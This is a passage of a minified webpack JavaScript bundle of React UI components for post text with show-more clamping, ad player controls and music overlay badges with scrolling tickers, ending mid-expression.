p=({TypographyComponent:e=d.Text,chunks:t,viewerId:a,config:p,expanded:f,squareText:g,onShowMoreClick:x,renderShowMoreButton:_,className:k,children:C,onTextClick:b,hasPointerMode:y,onComputedExpandedChanged:j,onExpandChanged:S,onMentionHover:I,lineBreakSize:N=6,renderDisplayedText:w=e=>e,hashtagURL:A=e=>`/${e}`,hashtagMentionURL:B=(e,t)=>`/${t}@${e}`,persistLinesCountOnHide:T,getRootRef:P,...R})=>{const M=(0,s.useRef)(null),L=(0,r.useExternRef)(P),{lines:O,squareLines:z}=(0,h.useCountLines)(M,L,T),F=0<O&&(O<p.cutThreshold+p.underCutThreshold||g&&O<z),[H,E]=(0,s.useState)(f??F??!1),V=g?z:p.cutThreshold,D=e=>{E(e),S?.(e)},W=(0,l.useStableCallback)(D),G=(0,l.useStableCallback)(j??i.noop);(0,s.useEffect)((()=>{void 0!==f&&W(f)}),[f,W]),(0,s.useEffect)((()=>{void 0===f&&(W(F??!1),G(F??!1))}),[F,G,W,f]);const U=(0,s.useMemo)((()=>t.map(((e,t)=>{switch(e.kind){case"Text":return(0,o.jsx)(s.Fragment,{children:w(e.text,{accented:!0})},t);case"Email":return(0,o.jsx)(c.Link,{href:`mailto:${e.email}`,target:"_blank",...e.additionalLinkProps,children:w(e.email)},t);case"Url":return e.isInternal?(0,o.jsx)(c.Link,{href:e.href,...e.additionalLinkProps,children:w(e.caption)},t):(0,o.jsx)(c.Link,{href:e.href,target:"_blank",rel:"nofollow noopener",...e.additionalLinkProps,children:w(e.caption)},t);case"Hashtag":const i=e.screenName?`${e.tag}@${e.screenName}`:e.tag,n=e.screenName?B(encodeURIComponent(e.screenName),encodeURIComponent(e.tag)):A(encodeURIComponent(e.tag));return(0,o.jsx)(c.Link,{"data-testid":"post-text-hashtag",href:n,...e.additionalLinkProps,children:w(i)},t);case"Mention":const r=0===e.peerId?a:Math.abs(e.peerId);return(0,o.jsx)(c.Link,{"data-testid":"post-text-mention",href:`/${e.type}${r}`,mention_id:`${e.type}${r}`,onMouseOver:I,...e.additionalLinkProps,children:w(e.displayName)},t);case"ScreenNameMention":return e.displayName?(0,o.jsx)(c.Link,{href:`/${e.screenName}`,...e.additionalLinkProps,children:w(e.displayName)},t):(0,o.jsxs)(s.Fragment,{children:["@",w(e.screenName)]},t);case"LineBreak":return"paragraph"===e.type?(0,o.jsxs)(u.Spacing,{size:N,className:v.default.zeroWidth,children:[(0,o.jsx)("br",{})," "]},t):(0,o.jsx)("br",{},t)}}))),[t,w,B,A,a,I,N]),q=!H||(y??!1);return(0,o.jsx)(e,{className:(0,i.classNames)(v.default.root,q&&v.default.rootPointerMode,v.default.redesignEnabled,k),onClick:e=>{if(b?.(e,H),void 0!==f)return;const t=e.target instanceof Element&&"a"===e.target.tagName.toLowerCase();H||t||D(!0)},style:{"--post-text-line-break-size":`${N}px`},...R,children:(0,o.jsxs)(m.ShowMoreText,{getRootRef:M,getRef:L,mode:"inline",lines:V,expanded:H,expandElement:_?.((e=>{x?.(e),O<=p.fullPostThreshold&&((0,n.cancelEvent)(e),D(!0))})),lineBreakSize:N,children:[U,C]})})},f=(0,s.memo)(p)},676297:(e,t,a)=>{a.d(t,{useCountLines:()=>n});var o=a(351118),i=a(296540);const n=(e,t,a)=>{const[n,r]=(0,i.useState)(0),[l,s]=(0,i.useState)(0);return(0,i.useEffect)((()=>{const i=t.current,n=e.current;if(!i||!n)return;let l=null;const d=()=>{const{parentElement:e,offsetHeight:t,offsetWidth:o}=i,c=e?.scrollHeight||t,u=0===c&&0===o;let m;u&&null===l&&(l=new IntersectionObserver((([e])=>{e.isIntersecting&&(d(),l?.disconnect(),l=null)})),l.observe(n)),a&&u||(m=parseInt(getComputedStyle(i).lineHeight,10),r(Math.ceil(c/m)),s(Math.ceil(o/m)))},c=(0,o.debounce)(d,50);d();const u=requestAnimationFrame((()=>{d()}));return window.addEventListener("resize",c),()=>{c.cancel(),cancelAnimationFrame(u),window.removeEventListener("resize",c),l?.disconnect()}}),[e,t,a]),{lines:n,squareLines:l}}},947378:(e,t,a)=>{a.d(t,{PostTextV2:()=>c});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(151774),s=a(907054);const d=({TypographyComponent:e=r.Text,chunks:t,config:a,expanded:d,squareText:c,renderShowMoreButton:u,className:m,children:h,onTextClick:v,lineBreakSize:p=6,getRootRef:f,getTextRef:g,squareLines:x,renderChunk:_,...k})=>{const C=c?x:a.cutThreshold,b=(0,n.useMemo)((()=>t.map(((e,t)=>_(e,t)))),[t,_]);return(0,o.jsx)(e,{className:(0,i.classNames)(s.default.root,s.default.redesignEnabled,m),onClick:v,style:{"--post-text-line-break-size":`${p}px`},...k,children:(0,o.jsxs)(l.ShowMoreText,{getRootRef:f,getRef:g,mode:"inline",lines:C,expanded:d,expandElement:u?.(),lineBreakSize:p,children:[b,h]})})},c=(0,n.memo)(d)},909261:(e,t,a)=>{a.d(t,{useCountLines:()=>n});var o=a(351118),i=a(296540);const n=(e,t,a)=>{const[n,r]=(0,i.useState)(0),[l,s]=(0,i.useState)(0);return(0,i.useEffect)((()=>{const i=t.current,n=e.current;if(!i||!n)return;let l=null;const d=()=>{const{parentElement:e,offsetHeight:t,offsetWidth:o}=i,c=e?.scrollHeight||t,u=0===c&&0===o;if(u&&null===l&&(l=new IntersectionObserver((([e])=>{e.isIntersecting&&(d(),l?.disconnect(),l=null)})),l.observe(n)),a&&u)return;const m=getComputedStyle(i);let h=parseFloat(m.lineHeight);if(!h||isNaN(h)){h=1.2*(parseFloat(m.fontSize)||14)}r(Math.ceil(c/h)),s(Math.ceil(o/h))},c=(0,o.debounce)(d,100),u=requestAnimationFrame((()=>{d()}));return window.addEventListener("resize",c),()=>{c.cancel(),cancelAnimationFrame(u),window.removeEventListener("resize",c),l?.disconnect()}}),[e,t,a]),{lines:n,squareLines:l}}},151774:(e,t,a)=>{a.d(t,{ShowMoreText:()=>h});var o=a(474848),i=a(351118),n=a(697157),r=a(634444),l=a(516387),s=a(296540),d=a(412888),c=a(195343),u=a(347330);const m={block:void 0,inline:u.default.rootInline},h=({getRootRef:e,getRef:t,mode:a,lines:h=0,dynamic:f,expanded:g,expandElement:x,collapseElement:_,children:k,className:C,onExpandChange:b,lineBreakSize:y=6,...j})=>{const S=(0,n.useExternRef)(t),I=(0,n.useExternRef)(e),N=(0,s.useRef)(null),w=(0,s.useRef)(null),A=(0,s.useRef)(!1),[B,T]=(0,s.useState)(g),[P,R]=(0,s.useState)(),[M,L]=(0,s.useState)(0),[O,z]=(0,s.useState)(0),[F,H]=(0,s.useState)(!1),[E,V]=(0,s.useState)(0),[D,W]=(0,s.useState)(0),[G,U]=(0,s.useState)(h),q=(0,r.useStableCallback)(b??i.noop);(0,l.useSyncUpdateEffect)((()=>{U(h)}),[h]);const $=()=>{A.current=!0};(0,l.useSyncUpdateEffect)((()=>{T(g)}),[g]),(0,s.useEffect)((()=>{q(!!B)}),[q,B]),(0,s.useEffect)((()=>{if(f&&F&&!B){const{height:e=0}=w.current?.getBoundingClientRect()||{},{height:t=0}=I.current?.getBoundingClientRect()||{};V(t-e)}}),[I,F,f,B]),(0,s.useLayoutEffect)((()=>{if(!I.current)return;const e=()=>{const e=I.current,t=N.current,a=S.current,o=w.current;if(!t||!a)return;if(f&&e?.parentElement){const{height:t}=a.getBoundingClientRect(),{height:i}=e.getBoundingClientRect();H(t>i);const{width:n=0,height:r=0}=o?.getBoundingClientRect()||{};return L(n),void z(r)}const i=function(e){if(!e.length)return[];const t={},a=function(e){for(let t=0;t<e.length;t++){if(0===t)continue;const a=e[t],o=e[t-1];if(Math.abs(a.top-o.top)<4.5){const e=o.key??o.top;a.key=e,o.key=e}}return e.filter((({height:e})=>0!==e))}(e);for(const e of a){var o,i;const a=Math.floor(e.key??e.top),r=a>=0?`+${a}`:a,l=(o=t)[i=r]??(o[i]=e);var n;if(e.left>=l.left&&e.width>=l.width)(n=e).position||(n.position=0),e.position++,t[r]=e;e.left>l.left&&Math.floor(t[r].width)&&(t[r].width=l.width+e.width)}return Object.values(t)}(function(e){const t=document.createRange();t.selectNodeContents(e);const a=t.getClientRects(),o=[];for(const e of a){if(o.length>0){const t=o[o.length-1];if((0,c.floatEquals)(t.width,e.width)&&(0,c.floatEquals)(t.left,e.left)&&(0,c.floatEquals)(t.top,e.top))continue}o.push(e)}return o}(a)),n=function(e){if(!e.length)return 0;return Math.floor(e[e.length-1].y-e[0].y)}(i);if(H(i.length>h||n>a.getBoundingClientRect().height),B)return;const{width:r=0,height:l=0}=o?.getBoundingClientRect()||{};if(L(r),z(l),!h||h>=i.length)return;const{width:s=0}=e?.getBoundingClientRect()||{};if(h>1&&v(i[h-1],s,y))return U(h-1),W(p(i,h-2,s,y)),void(!r||i[h-2].width+r>t.offsetWidth?R(void 0):R(i[h-2].width));W(p(i,h,s,y)),!r||i[h-1].width+r>t.offsetWidth?R(void 0):R(i[h-1].width)},t=(0,i.debounce)(e,50),a=requestAnimationFrame((()=>{e()})),o=new ResizeObserver(t);return o.observe(I.current),()=>{cancelAnimationFrame(a),o.disconnect()}}),[h,x,B,k,F]);const K={"--vkit_internal--show_more_text_blur_size":"50px","--show-more-text-blur-dynamic-size":"20px","--show-more-text-after-space":P?`${P}px`:void 0,"--show-more-text-after-width":`${M}px`,"--show-more-text-after-height":`${O}px`,"--paragraph-count-before":`${D}`},X=B?_:F&&x;return(0,o.jsxs)("div",{"data-testid":"showmoretext",ref:I,className:(0,i.classNames)(u.default.root,m[a],B&&u.default.rootExpanded,f&&u.default.rootDynamic,F&&u.default.rootHasAfter,1===h&&u.default.rootSingleLine,void 0!==P&&u.default.rootAfterLeft,C),style:K,...j,children:[(0,o.jsx)(d.TextClamp,{"data-testid":"showmoretext-in"+(B?"-expanded":""),getRootRef:N,className:(0,i.classNames)("vkitInternalShowMoreTextTextClamp",u.default.in),lines:B||f?0:G,style:E?{maxHeight:E}:void 0,children:(0,o.jsx)("div",{ref:S,className:u.default.text,onMouseDownCapture:$,onTouchStartCapture:$,onFocusCapture:()=>{B||(A.current?A.current=!1:T(!0))},children:k})}),Boolean(X)&&(0,o.jsx)("div",{"data-testid":"showmoretext-after",ref:w,onClick:()=>{void 0===g&&T((e=>!e))},className:u.default.after,children:X})]})};function v(e,t,a){return!e.width||e.width===t&&Math.round(e.height)===a}function p(e,t,a,o){return e.slice(0,t).filter((e=>v(e,a,o)&&Math.round(e.height)===o)).length}},154253:(e,t,a)=>{a.d(t,{AdsBannerHeader:()=>u});var o=a(474848),i=a(432410),n=a(351118),r=a(724648),l=a(279734),s=a(751268),d=a(723723),c=a(470815);const u=({href:e,avatarSrc:t,title:a,subtitle:u,className:m,onTitleClick:h})=>(0,o.jsx)("div",{className:(0,n.classNames)(c.default.bannerHeader,m),children:(0,o.jsxs)(r.Flex,{align:"center",children:[(0,o.jsx)(s.RichAvatar,{size:40,src:t,fallbackIcon:(0,o.jsx)(i.Icon24UserCircleOutline,{}),href:e,target:"_blank","aria-hidden":!0,alt:""}),(0,o.jsxs)("div",{className:c.default.bannerHeaderTitle,children:[(0,o.jsx)(l.Link,{href:e,target:"_blank",onClick:h,children:a}),(0,o.jsx)("div",{className:(0,d.getColorClass)("color_text_secondary"),children:u})]})]})})},291233:(e,t,a)=>{a.d(t,{AdsDuration:()=>s});var o=a(474848),i=a(351118),n=a(724648),r=a(285056),l=a(271035);function s({durationCurrent:e,durationResult:t}){return(0,o.jsxs)(n.Flex,{gap:"xs",children:[(0,o.jsx)(r.Caption,{weight:"2",className:l.default.durationCurrent,children:(0,i.formatDuration)(Math.round(e))}),(0,o.jsx)(r.Caption,{weight:"2",className:l.default.durationSeparator,children:"/"}),(0,o.jsx)(r.Caption,{weight:"2",className:l.default.duration,children:(0,i.formatDuration)(Math.round(t))})]})}},562409:(e,t,a)=>{a.d(t,{AdsDurationSlider:()=>n});var o=a(474848),i=a(707864);function n({durationCurrent:e,durationResult:t,setDuration:a}){return(0,o.jsx)(i.Slider,{backMode:"contrast",fillMode:"contrast",hideHandle:!0,max:t,min:0,size:"xl",value:e,onChange:a})}},186211:(e,t,a)=>{a.d(t,{AdsImagesGalleryClosedComments:()=>s});var o=a(474848),i=a(389829),n=a(724648),r=a(723723),l=a(535609);const s=({description:e})=>(0,o.jsxs)(n.Flex,{justify:"center",align:"center",direction:"column",gap:"2xl",className:l.default.root,children:[(0,o.jsx)(i.Icon56LockOutline,{className:(0,r.getColorClass)("color_icon_tertiary")}),(0,o.jsx)("div",{className:(0,r.getColorClass)("color_text_secondary"),children:e})]})},365488:(e,t,a)=>{a.d(t,{AdsPlayButton:()=>d});var o=a(474848),i=a(648179),n=a(191601),r=a(296540),l=a(271036),s=a(723723);const d=(0,r.memo)((function({playing:e,label:t,onSetPlaying:a}){return(0,o.jsx)(l.IconButton,{activeMode:"opacity",hoverMode:"opacity",className:(0,s.getColorClass)("color_icon_contrast"),onClick:()=>a(!e),label:t,children:e?(0,o.jsx)(i.Icon24Pause,{}):(0,o.jsx)(n.Icon24Play,{})})}))},285954:(e,t,a)=>{a.d(t,{AdsVideoPreview:()=>l});var o=a(474848),i=a(378169),n=a(700272),r=a(897223);const l=({backgroundImage:e,loading:t})=>(0,o.jsx)("div",{"aria-busy":!0,"aria-live":"polite",className:r.default.videoPreview,style:{backgroundImage:e},children:t?(0,o.jsx)(n.Spinner,{size:"l"}):(0,o.jsx)(i.Icon36Play,{className:r.default.icon})})},330201:(e,t,a)=>{a.d(t,{AdsVolumeControls:()=>m});var o=a(474848),i=a(470704),n=a(617981),r=a(296540),l=a(724648),s=a(271036),d=a(707864),c=a(723723),u=a(392131);const m=(0,r.memo)((function({muted:e,volume:t,label:a,onSetMuted:r,onSetVolume:m}){return(0,o.jsxs)(l.Flex,{align:"center",noWrap:!0,children:[(0,o.jsx)(s.IconButton,{activeMode:"opacity",hoverMode:"opacity",className:(0,c.getColorClass)("color_icon_contrast"),label:a,onClick:()=>r(!e),children:e?(0,o.jsx)(i.Icon24Mute,{}):(0,o.jsx)(n.Icon24Volume,{})}),(0,o.jsx)("div",{className:u.default.volumeBar,children:(0,o.jsx)(d.Slider,{backMode:"contrast",fillMode:"contrast",hideHandle:!0,min:0,max:1,value:t,onChange:m})})]})}))},633674:(e,t,a)=>{a.d(t,{MusicOverlayPlaybackControl:()=>m});var o=a(474848),i=a(191601),n=a(648179),r=a(558309),l=a(617981),s=a(578392),d=a(430270),c=a(723723);const u={normal:{idle:i.Icon24Play,plays:n.Icon24Pause},autoplay:{idle:r.Icon24MuteCross,plays:l.Icon24Volume}},m=({mode:e,state:t,tooltipText:a,label:i,...n})=>{const r=u[e][t];return(0,o.jsx)(s.TextTooltip,{placement:"left",text:a,children:(0,o.jsx)(d.AttachmentIconButton,{"data-testid":"musicattach-playbackcontrol",label:i,size:36,...n,children:(0,o.jsx)(r,{className:(0,c.getColorClass)("color_icon_contrast")})})})}},583437:(e,t,a)=>{a.d(t,{MusicOwningOverlayBadgeAction:()=>d});var o=a(474848),i=a(1778),n=a(342495),r=a(705560),l=a(240557),s=a(785561);const d=({ActionComponent:e=s.MusicOverlayBadge.Action,...t})=>(0,o.jsx)(e,{"data-testid":"musicoverlaybadge-action-owning",SIdleIcon:i.Icon12Add,SActiveIcon:n.Icon12Check,MIdleIcon:r.Icon20Add,MActiveIcon:l.Icon20Check,...t})},194824:(e,t,a)=>{a.d(t,{Action:()=>m});var o=a(474848),i=a(351118),n=a(523417),r=a(578392),l=a(271036),s=a(723723),d=a(434489),c=a(263184);const u={m:{size:28},s:{size:16,noPadding:!0}},m=({size:e="m",active:t,loading:a,SIdleIcon:m,SActiveIcon:h,MIdleIcon:v,MActiveIcon:p,tooltipText:f,label:g,contentDisabled:x,..._})=>{const k=function({active:e,SIdleIcon:t,MIdleIcon:a,SActiveIcon:o,MActiveIcon:i,size:r="m"}){switch(r){case"s":return e?o:t;case"m":return e?i:a;default:return(0,n.expectNever)(r)}}({active:t,size:e,SIdleIcon:m,SActiveIcon:h,MIdleIcon:v,MActiveIcon:p});return(0,o.jsx)(d.LoadingSwitcher,{size:e,loading:a,children:(0,o.jsx)(r.TextTooltip,{placement:"top",text:f,maxWidth:240,offsetByMainAxis:4,children:(0,o.jsx)(l.IconButton,{"data-testid":"musicbadge-action",hoverMode:"opacity",activeMode:"opacity",label:g,className:(0,i.classNames)(x&&c.default.disabled),...u[e],..._,children:(0,o.jsx)(k,{className:(0,s.getColorClass)("color_icon_contrast")})})})})}},434489:(e,t,a)=>{a.d(t,{LoadingSwitcher:()=>r});var o=a(474848),i=a(700272);const n={s:"small",m:"regular"};function r({size:e,children:t,loading:a}){return a?(0,o.jsx)(i.Spinner,{size:n[e]}):t}},399470:(e,t,a)=>{a.d(t,{Cover:()=>x});var o=a(474848),i=a(767091),n=a(863238),r=a(377641),l=a(906547),s=a(351118),d=a(220208),c=a(15978),u=a(293116),m=a(787744),h=a(783856),v=a(723723),p=a(680450);const f={s:20,m:32},g={s:i.Icon12MusicNote,m:n.Icon20PlaylistOutline},x=({src:e,size:t,fallbackIconModifiers:a,overlayIconName:i,alt:n,...x})=>{const _=f[t],k=g[t],C=(0,d.getFallbackIconSizeByImageBaseSize)(_),b=(0,o.jsx)(k,{width:C,height:C,className:(0,s.classNames)((0,v.getColorClass)("color_icon_secondary"),a)});return(0,o.jsx)(c.AppearanceProvider,{value:"dark",children:(0,o.jsx)(u.Image,{src:e,size:f[t],borderRadius:"l",fallbackIcon:b,draggable:"false",alt:n,...x,children:(0,o.jsx)(m.ImageBase.OverlayItem,{placement:"center",className:p.default.overlayItem,visibility:"on-hover",children:(0,o.jsxs)(h.Overlay,{mode:"after",centered:!0,className:p.default.overlay,children:[i&&"play"===i&&(0,o.jsx)(r.Icon20Play,{className:(0,v.getColorClass)("color_icon_contrast")}),i&&"pause"===i&&(0,o.jsx)(l.Icon20Pause,{className:(0,v.getColorClass)("color_icon_contrast")})]})})})})}},123300:(e,t,a)=>{a.d(t,{FadeMask:()=>r});var o=a(474848),i=a(351118),n=a(298356);const r=({children:e,visible:t,hideLeftEdge:a,activated:r,TypographyComponent:l,leftEdgeHidingDuration:s=150,...d})=>{if(!t)return e;if(!l)return e;const c={"--vkui_internal--fade-mask-left-edge-hiding-duration":`${s}`};return(0,o.jsx)(l,{style:c,className:(0,i.classNames)(n.default.root,r&&n.default.rootActivatedMask),...d,children:e})}},785561:(e,t,a)=>{a.d(t,{MusicOverlayBadge:()=>s});var o=a(799298),i=a(194824),n=a(399470),r=a(123300),l=a(226031);const s={Action:i.Action,Cover:n.Cover,FadeMask:r.FadeMask,FadedTicker:l.FadedTicker,Ticker:o.Ticker}},226031:(e,t,a)=>{a.d(t,{FadedTicker:()=>l});var o=a(474848),i=a(296540),n=a(123300),r=a(863328);const l=({children:e,mode:t,onHold:a,onResume:l,maxWidth:s,onFrameWidthUpdated:d,TypographyComponent:c,typographyProps:u={},...m})=>{const h=(0,i.useRef)(!1),[v,p]=(0,i.useState)("none"===t),[f,g]=(0,i.useState)(!1);return(0,o.jsx)(n.FadeMask,{visible:!0,hideLeftEdge:v,activated:f,TypographyComponent:c,...u,children:(0,o.jsx)(r.Ticker,{mode:t,getActiveRef:h,onFrameWidthUpdated:e=>{d?.(e)},onFrameHidden:()=>{p(!0),a?.()},onResume:()=>{p(!1),l?.()},onFrameActivated:e=>{g(e)},...m,children:e})})}},863328:(e,t,a)=>{a.d(t,{FRAME_GAP:()=>h,Ticker:()=>v});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(724648),s=a(747420),d=a(887433),c=a(29333),u=a(476264),m=a(247056);const h=12,v=({children:e,mode:t,speed:a="regular",onFrameWidthUpdated:v,onFrameHidden:p,onHold:f,onResume:g,onFrameActivated:x})=>{const _=(0,r.useRef)(null),k=(0,r.useRef)(null),[C,b]=(0,r.useState)(0),[y,j]=(0,r.useState)(0),{tickHeld:S,holdTick:I}=(0,s.useHoldTick)({onHold:f,onResumed:g}),[N,w]=(0,r.useState)((0,u.checkActive)({forceValue:"none"!==t&&void 0,frameWidth:C,tickHeld:S}));(0,d.useObserveFrameHidden)(_,k,(()=>{p?.()}));const A=(0,n.useStableCallback)((e=>{b(e),k.current&&j(Number(e/k.current.innerText.length)),v?.(e)}));return(0,r.useEffect)((()=>{const e=k.current;if(!e)return;const t=new ResizeObserver((e=>{const t=e.reduce(((e,t)=>Math.max(e,t.contentRect.width)),0);A(t)}));return t.observe(e),()=>{t.disconnect()}}),[A]),(0,r.useEffect)((()=>{w((0,u.checkActive)({forceValue:"none"!==t&&void 0,frameWidth:C,tickHeld:S}))}),[t,C,S]),(0,r.useEffect)((()=>{x?.(N)}),[N]),(0,o.jsx)("div",{className:m.default.root,ref:_,children:(0,o.jsx)("div",{className:m.default.tickerSpace,children:(0,o.jsxs)(l.Flex,{style:(0,c.calcTickerStyles)({frameWidth:C,avgCharacterWidth:y,speed:a}),className:(0,i.classNames)(m.default.ticker,N&&m.default.tickerActive),gap:h,margin:"none",onAnimationIteration:I,noWrap:!0,children:[(0,o.jsx)("div",{ref:k,children:e}),"none"!==t&&(0,o.jsx)("div",{children:e})]})})})}},747420:(e,t,a)=>{a.d(t,{useHoldTick:()=>r});var o=a(351118),i=a(634444),n=a(296540);const r=({onHold:e,onResumed:t})=>{const[a,r]=(0,n.useState)(!1),l=(0,i.useStableCallback)((0,o.debounce)((()=>(r(!1),void t?.())),1500));return{tickHeld:a,holdTick:()=>{a||(r(!0),e?.(),l())}}}},887433:(e,t,a)=>{a.d(t,{useObserveFrameHidden:()=>i});var o=a(296540);function i(e,t,a){(0,o.useEffect)((()=>{let o;const i=()=>{const n=e.current,r=t.current;if(n&&r){const e=n.getBoundingClientRect();if(r.getBoundingClientRect().right<=e.left)return void a()}o=requestAnimationFrame(i)};return o=requestAnimationFrame(i),()=>{cancelAnimationFrame(o)}}),[a,e,t])}},29333:(e,t,a)=>{a.d(t,{calcTickerStyles:()=>n});var o=a(863328);const i={regular:5};function n({frameWidth:e,avgCharacterWidth:t,speed:a="regular"}){return{"--music-overlay-badge-ticker-tick-width":`-${e+o.FRAME_GAP}px`,"--music-overlay-badge-ticker-tick-duration":`${e/(i[a]*t)}s`}}},476264:(e,t,a)=>{function o({forceValue:e,frameWidth:t,tickHeld:a}){return null!=e?e:!(!t||a)}a.d(t,{checkActive:()=>o})},852530:(e,t,a)=>{a.d(t,{Info:()=>m});var o=a(474848),i=a(351118),n=a(194528),r=a(285056),l=a(815138),s=a(412888),d=a(723723),c=a(785561),u=a(903670);const m=({title:e,getTitleRef:t,subtitle:a,getSubtitleRef:m,titleTickerMode:h="auto",tickerSpeed:v="regular",maxWidth:p,onTickerFrameWidthUpdated:f})=>{const g=(0,i.classNames)((0,d.getColorClass)("color_text_contrast"),u.default.text),x=(0,o.jsx)(n.Spacing,{size:1});return(0,o.jsxs)(l.Join,{separator:x,children:[(0,o.jsx)(c.MusicOverlayBadge.FadedTicker,{mode:h,speed:v,maxWidth:p,onFrameWidthUpdated:f,TypographyComponent:r.Footnote,typographyProps:{weight:"2"},children:(0,o.jsx)(r.Footnote,{getRootRef:t,weight:"2",className:g,inline:!0,children:e})}),(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Caption,lines:1,className:(0,i.classNames)(g,u.default.textOpacity),level:"2",weight:"3",children:(0,o.jsx)("span",{ref:m,children:a})})]})}},55407:(e,t,a)=>{a.d(t,{MusicPlaylistOverlayBadge:()=>x});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(578392),s=a(220208),d=a(834686),c=a(923278),u=a(399931),m=a(399470),h=a(625211),v=a(852530),p=a(133622),f=a(864854),g=a(17525);const x=Object.assign((({cover:e,coverAlt:t="Music playlist cover",action:a,title:d,subtitle:x,titleTickerMode:_,tickerSpeed:k,fadeMaskMode:C,maxHeight:b,disabled:y,tooltipTextCover:j,tooltipTextInfo:S,tooltipTextAction:I,coverButtonAriaLabel:N,infoButtonAriaLabel:w,onCoverClick:A,onTextInfoClick:B,coverIconName:T,textInfoDisabled:P,contentDisabled:R,noticeIcon:M,...L})=>{const{maxWidth:O}=(0,c.useContextualProps)(L),{ref:z,sizes:F}=(0,u.useElementSize)(),{ref:H,sizes:E}=(0,u.useElementSize)(),[V,D]=(0,n.useState)(0);let W=Math.min(Math.max(132,V+p.BADGE_INFO_OFFSET),O??1/0);M&&(W+=p.NOTICE_ICON_SIZE);const G={maxWidth:O,maxHeight:b,minWidth:W},U=(0,f.calcMaxInfoWidth)(!!a,O),q=(E.width||1/0)*p.BADGE_TICKER_ENABLED_MULTIPLIER,$=(F.width||0)>=q?_:"none";return(0,o.jsx)("div",{"data-testid":"musicbadge",style:G,className:g.default.root,...L,children:(0,o.jsx)("div",{className:(0,i.classNames)(g.default.content,void 0===R&&y&&g.default.contentDisabled),children:(0,o.jsxs)(r.Flex,{gap:[8,0],margin:"none",align:"center",noWrap:!0,children:[(0,o.jsx)(r.Flex.Item,{flex:"fixed",children:(0,o.jsx)(l.TextTooltip,{placement:"top",text:j,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musicplaylistoverlaybadge_coverbuttontooltip",children:(0,o.jsx)(s.Tappable,{onClick:A,disabled:y,focusVisibleMode:"outside",hoverMode:"none",className:(0,i.classNames)(R&&g.default.contentDimmed),"aria-label":N,"data-testid":"musicplaylistoverlaybadge_coverbutton",children:(0,o.jsx)(m.Cover,{src:e,alt:t,size:"m",overlayIconName:T})})})}),(0,o.jsx)(r.Flex.Item,{className:g.default.contentFlexItem,children:(0,o.jsxs)(r.Flex,{gap:[4,0],align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(r.Flex.Item,{className:g.default.contentFlexItem,style:{maxWidth:F.width>=h.MIN_TICKER_WIDTH?`${F.width}px`:"100%"},children:(0,o.jsx)(l.TextTooltip,{placement:"top",text:S,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musicplaylistoverlaybadge_infobuttontooltip",children:(0,o.jsx)(s.Tappable,{onClick:B,disabled:void 0!==P?P:y,hoverMode:"none","aria-label":w,"data-testid":"musicplaylistoverlaybadge_infobutton",children:(0,o.jsx)(v.Info,{title:d,getTitleRef:z,subtitle:x,getSubtitleRef:H,titleTickerMode:$,tickerSpeed:k,fadeMaskMode:C,maxWidth:U,onTickerFrameWidthUpdated:D})})})}),!!M&&(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{align:"center",justify:"center",className:g.default.actionContainer,children:M})}),!!a&&(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{align:"center",justify:"center",className:g.default.actionContainer,children:(0,o.jsx)(l.TextTooltip,{placement:"top",text:I,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musicplaylistoverlaybadge_actiontooltip",children:a})})})]})})]})})})}),{Action:d.Action})},133622:(e,t,a)=>{a.d(t,{ACTION_SIZE:()=>o,BADGE_INFO_OFFSET:()=>n,BADGE_TICKER_ENABLED_MULTIPLIER:()=>r,MAX_TOOLTIP_WIDTH:()=>l,NOTICE_ICON_SIZE:()=>i});const o=28,i=12,n=48+o+4,r=.6,l=240},864854:(e,t,a)=>{a.d(t,{calcMaxInfoWidth:()=>n});var o=a(351118),i=a(133622);function n(e,t){if((0,o.isNumber)(t))return Math.max(t-i.BADGE_INFO_OFFSET+(e?0:i.ACTION_SIZE),0)}},475647:(e,t,a)=>{a.d(t,{MusicTrackOverlayBadge:()=>x});var o=a(474848),i=a(351118),n=a(896412),r=a(578392),l=a(303800),s=a(724648),d=a(220208),c=a(285056),u=a(194528),m=a(119925),h=a(399931),v=a(785561),p=a(625211),f=a(404243),g=a(11461);const x=({title:e,action:t,noticeIcon:a,cover:x,coverIconName:_,coverAlt:k="Music track cover",titleTickerMode:C,disabled:b,coverButtonAriaLabel:y,infoButtonAriaLabel:j,tooltipText:S,tooltipTextCover:I,tooltipTextInfo:N,tooltipTextAction:w,onCoverClick:A,onTextInfoClick:B,...T})=>{const{maxWidth:P}=(0,m.useContextualProps)(T),{ref:R,sizes:M}=(0,h.useElementSize)(),L={maxWidth:P},O=(0,f.calcMaxTickerWidth)(!!t,P,!!a);return(0,o.jsx)(r.TextTooltip,{placement:"top",text:S,shown:!!b&&void 0,"data-testid":"musictrackoverlaybadge_roottooltip",children:(0,o.jsx)(l.Div,{style:L,className:(0,i.classNames)(g.default.root,b&&g.default.rootDisabled),...T,children:(0,o.jsxs)(s.Flex,{gap:[8,0],direction:"row",align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(s.Flex.Item,{flex:"fixed",children:(0,o.jsx)(r.TextTooltip,{placement:"top",text:I,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musictrackoverlaybadge_coverbuttontooltip",children:(0,o.jsx)(d.Tappable,{onClick:A,hoverMode:"none",disabled:b,focusVisibleMode:"outside","aria-label":y,"data-testid":"musictrackoverlaybadge_coverbutton",children:(0,o.jsx)(v.MusicOverlayBadge.Cover,{size:"m",src:x,alt:k,overlayIconName:_})})})}),(0,o.jsx)(s.Flex.Item,{className:g.default.contentFlexItem,children:(0,o.jsxs)(s.Flex,{gap:[4,0],direction:"row",align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(s.Flex.Item,{className:g.default.contentFlexItem,style:{maxWidth:M.width>=p.MIN_TICKER_WIDTH?`${M.width}px`:"100%"},children:(0,o.jsx)(r.TextTooltip,{placement:"top",text:N,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:4,"data-testid":"musictrackoverlaybadge_infobuttontooltip",children:(0,o.jsx)(d.Tappable,{onClick:B,className: